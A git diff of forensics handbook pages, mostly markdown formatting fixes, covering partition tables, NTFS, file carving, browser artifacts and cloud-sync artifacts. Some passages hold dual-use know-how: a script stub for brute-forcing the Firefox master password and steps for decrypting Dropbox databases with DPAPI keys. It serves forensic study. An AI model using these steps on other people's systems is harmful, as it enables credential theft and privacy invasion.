Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||
Create the _**rules **_directory and execute it. This will create a file called _**malware_rules.yar**_ which contains all the yara rules for malware.
|
||||
|
||||
```bash
|
||||
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
|
||||
|
|
@ -107,7 +107,7 @@ sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--sk
|
|||
|
||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
||||
|
||||
### NeoPI 
|
||||
### NeoPI
|
||||
|
||||
****[**NeoPI **](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods **to detect **obfuscated **and **encrypted **content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
|
||||
|
|
|
|||
|
|
@ -89,8 +89,8 @@ In operating systems that support **GPT-based boot through BIOS** services rathe
|
|||
The partition table header defines the usable blocks on the disk. It also defines the number and size of the partition entries that make up the partition table (offsets 80 and 84 in the table).
|
||||
|
||||
| Offset | Length | Contents |
|
||||
| --------- | -------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#cite\_note-8)on little-endian machines) |
|
||||
| --------- | -------- | ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID_Partition_Table#cite_note-8)on little-endian machines) |
|
||||
| 8 (0x08) | 4 bytes | Revision 1.0 (00h 00h 01h 00h) for UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 bytes | Header size in little endian (in bytes, usually 5Ch 00h 00h 00h or 92 bytes) |
|
||||
| 16 (0x10) | 4 bytes | [CRC32](https://en.wikipedia.org/wiki/CRC32) of header (offset +0 up to header size) in little endian, with this field zeroed during calculation |
|
||||
|
|
@ -109,11 +109,11 @@ The partition table header defines the usable blocks on the disk. It also define
|
|||
#### Partition entries (LBA 2–33)
|
||||
|
||||
| GUID partition entry format | | |
|
||||
| --------------------------- | -------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| --------------------------- | -------- | ------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Length | Contents |
|
||||
| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#Partition\_type\_GUIDs) (mixed endian) |
|
||||
| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID_Partition_Table#Partition_type_GUIDs) (mixed endian) |
|
||||
| 16 (0x10) | 16 bytes | Unique partition GUID (mixed endian) |
|
||||
| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little\_endian)) |
|
||||
| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little_endian)) |
|
||||
| 40 (0x28) | 8 bytes | Last LBA (inclusive, usually odd) |
|
||||
| 48 (0x30) | 8 bytes | Attribute flags (e.g. bit 60 denotes read-only) |
|
||||
| 56 (0x38) | 72 bytes | Partition name (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE code units) |
|
||||
|
|
@ -122,7 +122,7 @@ The partition table header defines the usable blocks on the disk. It also define
|
|||
|
||||
.png>)
|
||||
|
||||
More partition types in [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
More partition types in [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
### Inspecting
|
||||
|
||||
|
|
@ -212,7 +212,7 @@ Also, the OS usually saves a lot of information about file system changes and ba
|
|||
|
||||
Note that this technique **doesn't work to retrieve fragmented files**. If a file **isn't stored in contiguous sectors**, then this technique won't be able to find it or at least part of it.
|
||||
|
||||
There are several tools that you can use for file Carving indicating them the file-types you want search for 
|
||||
There are several tools that you can use for file Carving indicating them the file-types you want search for
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
|
|
@ -234,7 +234,7 @@ You may notice that even performing that action there might be **other parts whe
|
|||
|
||||
## References
|
||||
|
||||
* [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
* [https://en.wikipedia.org/wiki/GUID_Partition_Table](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
* [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
|
||||
* [https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html](https://www.osforensics.com/faqs-and-tutorials/how-to-scan-ntfs-i30-entries-deleted-files.html)
|
||||
* [https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service](https://docs.microsoft.com/en-us/windows-server/storage/file-server/volume-shadow-copy-service)
|
||||
|
|
|
|||
|
|
@ -190,7 +190,7 @@ Directories
|
|||
Can be stored in
|
||||
|
||||
* Extra space between inodes (256 - inode size, usually = 100)
|
||||
* A data block pointed to by file\_acl in inode
|
||||
* A data block pointed to by file_acl in inode
|
||||
|
||||
Can be used to store anything as a users attribute if name starts with "user".
|
||||
|
||||
|
|
@ -219,4 +219,4 @@ getdattr -n 'user.secret' file.txt #Get extended attribute called "user.secret"
|
|||
In order to see the contents of the file system you can** use the free tool**: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
Or you can mount it in your linux using `mount` command.
|
||||
|
||||
[https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
||||
[https://piazza.com/class_profile/get_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class_profile/get_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@ More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github
|
|||
|
||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
|
||||
|
||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
### Binwalk <a href="binwalk" id="binwalk"></a>
|
||||
|
||||
**Binwalk **is a tool for searching binary files like images and audio files for embedded files and data.\
|
||||
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.\
|
||||
|
|
@ -42,7 +42,7 @@ scalpel file.img -o output
|
|||
|
||||
### Bulk Extractor
|
||||
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information(URLs, domains, IPs, MACs, mails)** and more** files**. You only have to do:
|
||||
|
||||
|
|
@ -54,7 +54,7 @@ Navigate through **all the information** that the tool has gathered (passwords?)
|
|||
|
||||
### PhotoRec
|
||||
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
|
||||
It comes with GUI and CLI version. You can select the **file-types** you want PhotoRec to search for.
|
||||
|
||||
|
|
@ -68,7 +68,7 @@ Searches for AES keys by searching for their key schedules. Able to find 128. 19
|
|||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
## Complementary tools 
|
||||
## Complementary tools
|
||||
|
||||
You can use [**viu **](https://github.com/atanunq/viu)to see images form the terminal.\
|
||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
|
|
|
|||
|
|
@ -89,24 +89,24 @@ Each MFT entry has several attributes as the following image indicates:
|
|||
Each attribute indicates some entry information identified by the type:
|
||||
|
||||
| Type Identifier | Name | Description |
|
||||
| --------------- | ------------------------ | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| 16 | $STANDARD\_INFORMATION | General information, such as flags; the last accessed, written, and created times; and the owner and security ID. |
|
||||
| 32 | $ATTRIBUTE\_LIST | List where other attributes for file can be found. |
|
||||
| 48 | $FILE\_NAME | File name, in Unicode, and the last accessed, written, and created times. |
|
||||
| 64 | $VOLUME\_VERSION | Volume information. Exists only in version 1.2 (Windows NT). |
|
||||
| 64 | $OBJECT\_ID | A 16-byte unique identifier for the file or directory. Exists only in versions 3.0+ and after (Windows 2000+). |
|
||||
| --------------- | ---------------------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| 16 | $STANDARD_INFORMATION | General information, such as flags; the last accessed, written, and created times; and the owner and security ID. |
|
||||
| 32 | $ATTRIBUTE_LIST | List where other attributes for file can be found. |
|
||||
| 48 | $FILE_NAME | File name, in Unicode, and the last accessed, written, and created times. |
|
||||
| 64 | $VOLUME_VERSION | Volume information. Exists only in version 1.2 (Windows NT). |
|
||||
| 64 | $OBJECT_ID | A 16-byte unique identifier for the file or directory. Exists only in versions 3.0+ and after (Windows 2000+). |
|
||||
| 80 | $SECURITY\_ DESCRIPTOR | The access control and security properties of the file. |
|
||||
| 96 | $VOLUME\_NAME | Volume name. |
|
||||
| 96 | $VOLUME_NAME | Volume name. |
|
||||
| 112 | $VOLUME\_ INFORMATION | File system version and other flags. |
|
||||
| 128 | $DATA | File contents. |
|
||||
| 144 | $INDEX\_ROOT | Root node of an index tree. |
|
||||
| 160 | $INDEX\_ALLOCATION | Nodes of an index tree rooted in $INDEX\_ROOT attribute. |
|
||||
| 144 | $INDEX_ROOT | Root node of an index tree. |
|
||||
| 160 | $INDEX_ALLOCATION | Nodes of an index tree rooted in $INDEX_ROOT attribute. |
|
||||
| 176 | $BITMAP | A bitmap for the $MFT file and for indexes. |
|
||||
| 192 | $SYMBOLIC\_LINK | Soft link information. Exists only in version 1.2 (Windows NT). |
|
||||
| 192 | $REPARSE\_POINT | Contains data about a reparse point, which is used as a soft link in version 3.0+ (Windows 2000+). |
|
||||
| 208 | $EA\_INFORMATION | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 192 | $SYMBOLIC_LINK | Soft link information. Exists only in version 1.2 (Windows NT). |
|
||||
| 192 | $REPARSE_POINT | Contains data about a reparse point, which is used as a soft link in version 3.0+ (Windows 2000+). |
|
||||
| 208 | $EA_INFORMATION | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 224 | $EA | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 256 | $LOGGED\_UTILITY\_STREAM | Contains keys and information about encrypted attributes in version 3.0+ (Windows 2000+). |
|
||||
| 256 | $LOGGED_UTILITY_STREAM | Contains keys and information about encrypted attributes in version 3.0+ (Windows 2000+). |
|
||||
|
||||
For example the **type 48 (0x30)** identifies the** file name**:
|
||||
|
||||
|
|
@ -116,13 +116,13 @@ It is also useful to understand that **these attributes can be resident** (meani
|
|||
|
||||
Some interesting attributes:
|
||||
|
||||
* [$STANDARD\_INFORMATION](https://flatcap.org/linux-ntfs/ntfs/attributes/standard\_information.html) (among others):
|
||||
* [$STANDARD_INFORMATION](https://flatcap.org/linux-ntfs/ntfs/attributes/standard_information.html) (among others):
|
||||
* Creation date
|
||||
* Modification date
|
||||
* Access date
|
||||
* MFT update date
|
||||
* DOS File permissions
|
||||
* [$FILE\_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file\_name.html) (among others): 
|
||||
* [$FILE_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file_name.html) (among others):
|
||||
* File name
|
||||
* Creation date
|
||||
* Modification date
|
||||
|
|
@ -130,7 +130,7 @@ Some interesting attributes:
|
|||
* MFT update date
|
||||
* Allocated size
|
||||
* Real size
|
||||
* [File reference](https://flatcap.org/linux-ntfs/ntfs/concepts/file\_reference.html) to the parent directory.
|
||||
* [File reference](https://flatcap.org/linux-ntfs/ntfs/concepts/file_reference.html) to the parent directory.
|
||||
* [$Data](https://flatcap.org/linux-ntfs/ntfs/attributes/data.html) (among others):
|
||||
* Contains the file's data or the indication of the sectors where the data resides. In the following example the attribute data is not resident so the attribute gives information about the sectors where the data resides.
|
||||
|
||||
|
|
@ -194,7 +194,7 @@ The **`$BitMap`** is a special file within the NTFS file system. This file keeps
|
|||
Alternate data streams allow files to contain more than one stream of data. Every file has at least one data stream. In Windows, this default data stream is called `:$DATA`.\
|
||||
In this [page you can see different ways to create/access/discover alternate data streams](../../../windows/basic-cmd-for-pentesters.md#alternate-data-streams-cheatsheet-ads-alternate-data-stream) from the console. In the past this cause a vulnerability in IIS as people was able to access the source code of a page by accessing the `:$DATA` stream like `http://www.alternate-data-streams.com/default.asp::$DATA`.
|
||||
|
||||
Using the tool [**AlternateStreamView**](https://www.nirsoft.net/utils/alternate\_data\_streams.html) you can search and export all the files with some ADS.
|
||||
Using the tool [**AlternateStreamView**](https://www.nirsoft.net/utils/alternate_data_streams.html) you can search and export all the files with some ADS.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -118,7 +118,7 @@ suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
|||
|
||||
### YaraPcap
|
||||
|
||||
****[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that 
|
||||
****[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
|
||||
|
||||
* Reads a PCAP File and Extracts Http Streams.
|
||||
* gzip deflates any compressed streams
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Browser Artifacts
|
||||
|
||||
## Browsers Artefacts <a href="#3def" id="3def"></a>
|
||||
## Browsers Artefacts <a href="3def" id="3def"></a>
|
||||
|
||||
When we talk about browser artefacts we talk about, navigation history, bookmarks, list of downloaded files, cache data…etc.
|
||||
|
||||
|
|
@ -24,14 +24,14 @@ Let us take a look at the most common artefacts stored by browsers.
|
|||
|
||||
## Firefox
|
||||
|
||||
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_ (Windows)_**.**_\
|
||||
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\ **_(Windows)_**.**_\
|
||||
Inside this folder, the file _**profiles.ini**_ should appear with the name(s) of the used profile(s).\
|
||||
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be** present in the same directory where the **_**profiles.ini**_** exist**. If it isn't, then, probably it was deleted.
|
||||
|
||||
Inside the folder **of each profile **(_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||
|
||||
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;` 
|
||||
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||
* Note that the link type is a number that indicates:
|
||||
* 1: User followed a link
|
||||
* 2: User wrote the URL
|
||||
|
|
@ -49,9 +49,9 @@ Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
|||
* _**persdict.dat**_ : Words added to the dictionary
|
||||
* _**addons.json**_ and _**extensions.sqlite** _: Installed addons and extensions
|
||||
* _**cookies.sqlite**_ : Contains **cookies. **[**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html)** **can be used in Windows to inspect this file.
|
||||
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
||||
* _**cache2/entries**_ or _**startupCache **_: Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html) can be used to see the **files saved in the cache**.
|
||||
|
||||
 Information that can be obtained:
|
||||
Information that can be obtained:
|
||||
|
||||
* URL, fetch Count, Filename, Content type, FIle size, Last modified time, Last fetched time, Server Last Modified, Server Response
|
||||
* _**favicons.sqlite**_ : Favicons
|
||||
|
|
@ -63,7 +63,7 @@ Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
|||
* Will return “safebrowsing.malware.enabled” and “phishing.enabled” as false if the safe search settings have been disabled
|
||||
* _**key4.db**_ or _**key3.db**_ : Master key ?
|
||||
|
||||
In order to try to decrypt the master password you can use [https://github.com/unode/firefox\_decrypt](https://github.com/unode/firefox\_decrypt)\
|
||||
In order to try to decrypt the master password you can use [https://github.com/unode/firefox_decrypt](https://github.com/unode/firefox_decrypt)\
|
||||
With the following script and call you can specify a password file to bruteforce:
|
||||
|
||||
{% code title="brute.sh" %}
|
||||
|
|
@ -86,7 +86,7 @@ done < $passfile
|
|||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in _**/Users/$USER/Library/Application Support/Google/Chrome/** _(MacOS).\
|
||||
Most of the information will be saved inside the _**Default/**_ or _**ChromeDefaultData/**_ folders inside the paths indicated before. Inside here you can find the following interesting files:
|
||||
|
||||
* _**History**_ : URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html) to read the history. The "Transition Type" column means:
|
||||
* _**History **_: URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) to read the history. The "Transition Type" column means:
|
||||
* Link: User clicked on a link
|
||||
* Typed: The url was written
|
||||
* Auto Bookmark
|
||||
|
|
@ -94,9 +94,9 @@ Most of the information will be saved inside the _**Default/**_ or _**ChromeDefa
|
|||
* Start page: Home page
|
||||
* Form Submit: A form was filled and sent
|
||||
* Reloaded
|
||||
* _**Cookies**_ : Cookies. [ChromeCookiesView](https://www.nirsoft.net/utils/chrome\_cookies\_view.html) can be used to inspect the cookies.
|
||||
* _**Cache**_ : Cache. In Windows you can use the tool [ChromeCacheView](https://www.nirsoft.net/utils/chrome\_cache\_view.html) to inspect the ca
|
||||
* _**Bookmarks**_ : **** Bookmarks 
|
||||
* _**Cookies **_: Cookies. [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html) can be used to inspect the cookies.
|
||||
* _**Cache **_: Cache. In Windows you can use the tool [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html) to inspect the ca
|
||||
* _**Bookmarks **_:** ** Bookmarks
|
||||
* _**Web Data**_ : Form History
|
||||
* _**Favicons **_: Favicons
|
||||
* _**Login Data**_ : Login information (usernames, passwords...)
|
||||
|
|
@ -110,7 +110,7 @@ Most of the information will be saved inside the _**Default/**_ or _**ChromeDefa
|
|||
|
||||
## **SQLite DB Data Recovery**
|
||||
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to** recover deleted entries using the tool **[**sqlparse**](https://github.com/padfoot999/sqlparse)** or **[**sqlparse_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
|
||||
## **Internet Explorer 11**
|
||||
|
||||
|
|
@ -119,7 +119,7 @@ Internet Explorer stores **data** and **metadata** in different locations. The m
|
|||
The **metadata** can be found in the folder`%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` where VX can be V01, V16 o V24.\
|
||||
In the previous folder you can also find the file V01.log. In case the **modified time** of this file and the WebcacheVX.data file **are different** you may need to run the command `esentutl /r V01 /d` to **fix** possible **incompatibilities**.
|
||||
|
||||
Once **recovered** this artifact (It's an ESE database, photorec can recover it with the options Exchange Database or EDB) you can use the program [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it.\
|
||||
Once **recovered** this artifact (It's an ESE database, photorec can recover it with the options Exchange Database or EDB) you can use the program [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) to open it.\
|
||||
Once **opened**, go to the table "**Containers**".
|
||||
|
||||
.png>)
|
||||
|
|
@ -130,7 +130,7 @@ Inside this table you can find in which other tables or containers each part of
|
|||
|
||||
### Cache
|
||||
|
||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||
|
||||
#### Metadata
|
||||
|
||||
|
|
@ -147,7 +147,7 @@ The metadata information about the cache stores:
|
|||
|
||||
#### Files
|
||||
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_ 
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
||||
|
||||
The information inside these folders is a **snapshot of what the user was seeing**. The caches has a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
||||
|
||||
|
|
@ -169,7 +169,7 @@ The metadata information about the cookies stores:
|
|||
|
||||
#### Files
|
||||
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_ 
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
||||
|
||||
Session cookies will reside in memory and persistent cookie in the disk.
|
||||
|
||||
|
|
@ -177,7 +177,7 @@ Session cookies will reside in memory and persistent cookie in the disk.
|
|||
|
||||
#### **Metadata**
|
||||
|
||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) you can find the container with the metadata of the downloads:
|
||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) you can find the container with the metadata of the downloads:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -189,7 +189,7 @@ Look in the path _**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHi
|
|||
|
||||
### **History**
|
||||
|
||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||
|
||||
#### **Metadata**
|
||||
|
||||
|
|
@ -214,11 +214,11 @@ This information can be found inside the registry NTDUSER.DAT in the path:
|
|||
|
||||
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid **with the only difference that the base locating in this case is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
||||
|
||||
* Profile Path: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC**_
|
||||
* Profile Path: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC**_
|
||||
* History, Cookies and Downloads: _**C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat**_
|
||||
* Settings, Bookmarks, and Reading List: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb**_
|
||||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
* Settings, Bookmarks, and Reading List: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb**_
|
||||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
|
||||
## **Safari**
|
||||
|
||||
|
|
@ -246,4 +246,4 @@ The databases can be found in `/Users/$USER/Library/Application Support/com.oper
|
|||
Opera **stores browser history and download data in the exact same format as Google Chrome**. This applies to the file names as well as the table names.
|
||||
|
||||
* **Browser’s built-in anti-phishing: **`grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||
* **fraud\_protection\_enabled** should be **true**
|
||||
* **fraud_protection_enabled** should be **true**
|
||||
|
|
|
|||
|
|
@ -19,7 +19,7 @@ Once you have found the CID it's recommended to **search files containing this I
|
|||
## Google Drive
|
||||
|
||||
In Widows you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
||||
This folder contains a file called Sync_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
||||
Even deleted files appears in that log file with it's corresponding MD5.
|
||||
|
||||
The file **`Cloud_graph\Cloud_graph.db`** is a sqlite database which contains the table **`cloud_graph_entry`**\
|
||||
|
|
@ -61,11 +61,11 @@ Apart from that information, in order to decrypt the databases you still need:
|
|||
* The **DPAPI master keys**: Which can be found in `\Users\<username>\AppData\Roaming\Microsoft\Protect`
|
||||
* The **username** and **password** of the Windows user
|
||||
|
||||
Then you can use the tool [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi\_data\_decryptor.html)**:**
|
||||
Then you can use the tool [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi_data_decryptor.html)**:**
|
||||
|
||||
.png>)
|
||||
|
||||
If everything goes as expected, the tool will indicate the **primary key** that you need to **use to recover the original one**. To recover the original one, just use this [cyber\_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive\_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) putting the primary key as the "passphrase" inside the receipt.
|
||||
If everything goes as expected, the tool will indicate the** primary key** that you need to **use to recover the original one**. To recover the original one, just use this [cyber_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) putting the primary key as the "passphrase" inside the receipt.
|
||||
|
||||
The resulting hex is the final key used to encrypt the databases which can be decrypted with:
|
||||
|
||||
|
|
@ -77,21 +77,21 @@ The **`config.dbx`** database contains:
|
|||
|
||||
* **Email**: The email of the user
|
||||
* **usernamedisplayname**: The name of the user
